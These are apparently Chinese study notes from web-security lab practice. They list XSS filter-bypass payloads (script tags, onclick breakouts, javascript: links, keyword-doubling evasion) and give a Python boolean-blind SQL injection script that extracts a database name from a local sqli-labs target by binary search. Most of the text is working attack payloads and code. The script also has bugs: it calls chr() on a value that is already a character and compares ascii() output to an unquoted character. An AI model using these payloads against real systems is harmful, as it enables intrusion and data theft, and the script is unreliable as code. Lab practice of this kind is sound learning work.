sql注入


/level1.php?name=<script>alert(1)</script>


"><script>alert(1)</script>

'οnclick='alert(1)


" οnclick="alert(1)


"><a href="javascript:alert(1)">



"><a HrEf="javascript:alert(1)">




"><scscriptript>alert(1)</sscriptcript>


HTML字符实体转换,网页字符实体编码![]() https://www.qqxiuzi.cn/bianma/zifushiti.php
https://www.qqxiuzi.cn/bianma/zifushiti.php
javascript:alert(1)
Python二分查找
python
import requests
import time
# 配置信息
BASE_URL = "http://127.0.0.1/range/sqli-labs/Less-8/"
SUCCESS_MESSAGE = "You are in..........."
CHARSET = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_!@#$%^&*()-+=`~[]{}|;:\",./<>?'
HEADERS = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Connection': 'keep-alive',
}
TIMEOUT = 5 # 请求超时时间(秒)
DELAY = 0.1 # 请求间隔时间(秒)
def send_payload(payload):
"""发送SQL注入payload并返回是否成功"""
try:
url = f"{BASE_URL}?id={payload}"
response = requests.get(url, headers=HEADERS, timeout=TIMEOUT)
time.sleep(DELAY) # 避免请求过快
return SUCCESS_MESSAGE in response.text
except requests.RequestException as e:
print(f"请求异常: {e}")
return False
def binary_search(min_val, max_val, payload_template, char_mode=False):
"""通用二分查找函数"""
left, right = min_val, max_val
while left <= right:
mid = (left + right) // 2
current_char = chr(mid) if char_mode else mid
# 大于判断
payload = payload_template.format(operator='>', value=current_char)
if send_payload(payload):
left = mid + 1
continue
# 小于判断
payload = payload_template.format(operator='<', value=current_char)
if send_payload(payload):
right = mid - 1
continue
# 等于
return current_char
return None
def get_length_digits_count():
"""获取数据库名长度的位数"""
print("[+] 正在获取数据库名长度的位数...")
payload_template = "1' and if(substr(length(length(database())), 1, 1){operator}{value}, 1, 0)--+"
return binary_search(0, 9, payload_template)
def get_database_length(digits_count):
"""获取数据库名的长度"""
print(f"[+] 数据库名长度的位数: {digits_count}")
print("[+] 正在获取数据库名长度...")
length_str = ''
for i in range(1, digits_count + 1):
payload_template = f"1' and if(substr(length(database()), {i}, 1){{operator}}{{value}}, 1, 0)--+"
digit = binary_search(0, 9, payload_template)
if digit is None:
print(f"[-] 获取第 {i} 位长度失败")
return None
length_str += str(digit)
print(f"[*] 已获取长度第 {i}/{digits_count} 位: {digit}")
return int(length_str)
def get_database_name(length):
"""获取数据库名"""
print(f"[+] 数据库名长度: {length}")
print("[+] 正在获取数据库名...")
db_name = ''
for i in range(1, length + 1):
payload_template = f"1' and if(ascii(substr(database(), {i}, 1)){{operator}}{{value}}, 1, 0)--+"
char_code = binary_search(32, 126, payload_template, char_mode=True)
if char_code is None:
print(f"[-] 获取第 {i} 个字符失败")
char = '?'
else:
char = chr(char_code)
db_name += char
print(f"[*] 已获取字符 {i}/{length}: {char} ({char_code})")
return db_name
if __name__ == '__main__':
try:
digits_count = get_length_digits_count()
if digits_count is None:
print("[-] 获取数据库名长度的位数失败")
exit(1)
db_length = get_database_length(digits_count)
if db_length is None:
print("[-] 获取数据库名长度失败")
exit(1)
db_name = get_database_name(db_length)
print(f"\n[+] 数据库名获取完成: {db_name}")
print(f"[+] 数据库名长度: {db_length}")
except KeyboardInterrupt:
print("\n[-] 用户中断")
exit(1)
except Exception as e:
print(f"[-] 发生错误: {e}")
exit(1)